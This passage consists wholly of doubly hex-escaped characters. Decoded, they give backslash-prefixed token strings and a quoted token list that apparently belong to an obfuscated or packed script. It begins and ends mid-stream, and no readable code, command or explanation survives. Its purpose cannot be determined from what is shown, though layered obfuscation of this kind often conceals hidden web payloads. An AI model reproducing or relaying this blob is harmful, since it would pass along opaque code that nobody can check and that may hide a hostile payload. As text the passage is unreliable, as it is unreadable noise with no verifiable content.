4\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\